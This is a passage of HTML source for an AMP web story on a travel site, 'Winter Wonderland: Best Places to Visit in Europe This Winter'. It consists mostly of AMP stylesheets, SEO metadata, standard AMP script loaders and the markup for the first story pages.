transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta property="og:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-28T10:43:06+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="5"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-28T10:43:05+05:30"><meta property="article:modified_time" content="2023-06-28T10:43:06+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta name="twitter:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40400%3B700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7d5ef79{background-color:#8f715e}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._48b6b57{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 100%)}._9b2cc6d{position:absolute;pointer-events:none;left:20.14563%;top:60.03236%;width:54.12621%;height:36.08414%;opacity:1}._7d14d2d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b");-webkit-clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b")}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._72e414d{position:absolute;pointer-events:none;left:21.84466%;top:66.01942%;width:52.18447%;height:23.46278%;opacity:1}._2b952b0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.93023255813953% .93023255813953% .93023255813953% .93023255813953%/1.3793103448276% 1.3793103448276% 1.3793103448276% 1.3793103448276%}._181cee5{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.46744186046512% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._e849643{background-color:#d4dee2}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._e151d51{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0");-webkit-clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0")}._288c7bc{position:absolute;pointer-events:none;left:22.08738%;top:68.60841%;width:49.51456%;height:23.30097%;opacity:1}._173ae26{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._8746ffb{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.32843137254902% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._fb1cb2c{font-weight:700;color:#ffee70}._edc5a7b{background-color:#7b8288}._8c6e1c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3");-webkit-clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3")}._f86fc15{background-color:#e6e6e8}._058b24f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2");-webkit-clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2")}._5220590{position:absolute;pointer-events:none;left:23.54369%;top:68.60841%;width:47.81553%;height:23.30097%;opacity:1}._f6a8a66{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._b3dc6f1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34010152284264% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._e3ce39c{background-color:#c3bebf}._5910725{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f");-webkit-clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f")}._c5928f7{position:absolute;pointer-events:none;left:22.57282%;top:65.53398%;width:49.51456%;height:27.18447%;opacity:1}._faea0f1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._153ddd9{background-color:#b3aea9}._1a2f327{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f");-webkit-clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f")}._dfcda20{position:absolute;pointer-events:none;left:23.78641%;top:65.69579%;width:46.84466%;height:27.18447%;opacity:1}._dde9286{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0362694300518% 1.0362694300518% 1.0362694300518% 1.0362694300518%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._815bfc9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34715025906736% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._4143f8f{background-color:#b8b3aa}._1ddb06c{position:absolute;pointer-events:none;left:22.57282%;top:55.17799%;width:54.12621%;height:36.08414%;opacity:1}._0591806{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-278.57499%,0)}._011ae7a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751");-webkit-clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751")}._f69af18{position:absolute;pointer-events:none;left:25%;top:59.2233%;width:49.51456%;height:27.99353%;opacity:1}._4577092{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-344.6371%,0)}._340c4a4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1560693641618% 1.1560693641618% 1.1560693641618% 1.1560693641618%}._6f44862{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.39411764705882% 0;font-family:"Merriweather",serif;font-size:.38835em;line-height:1.19;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","width":"640","height":"853","caption":"5","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage","url":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights.","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5800"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Shimmering Shores: Discovering the Best Beaches in Cape Cod" href="https://www.heybucketlist.com/web-stories/shimmering-shores-discovering-the-best-beaches-in-cape-cod/"><link rel="next" title="Discover the Best Devon Holiday Cottages for a Blissful Getaway" href="https://www.heybucketlist.com/web-stories/tranquil-haven-discover-the-best-devon-holiday-cottages-for-a-blissful-getaway/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5800"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Winter Wonderland: Best Places to Visit in Europe This Winter" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/mindfulness-relaxation-amp-meditation-music-22174.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="81c26098-7623-49f0-b902-93c4a56e5c15" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7d5ef79 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-42cb07e7-5539-429c-b201-503715b78be4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div class="_7d14d2d mask"><svg width="0" height="0"><defs><clippath id="el-d72a69e2-99cf-45b0-9b75-1f9183037f3b" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div><div class="_72e414d"><div id="el-a2baca44-14cb-4154-ac75-841d9f8eec23" class="_2b952b0"><h2 class="_181cee5 fill text-wrapper"><span><span class="_14af73e">The Best Places to Visit in Europe This Winter</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ec56a81d-3a96-48b0-9c39-350d7d6216b5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ac181895-2705-4ca6-8e0e-88d30c320a96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e849643 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-ac181895-2705-4ca6-8e0e-88d30c320a96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-61ee4a2f-513d-4555-922b-9cf26f492785"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40" class="_75da10d animation-wrapper"><div class="_e151d51 mask"><svg width="0" height="0"><defs><clippath id="el-8746f210-a86d-4865-b180-a7381e2be1d0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd" class="_75da10d animation-wrapper"><div id="el-57acea9f-a302-4fb7-b385-732db958f06e" 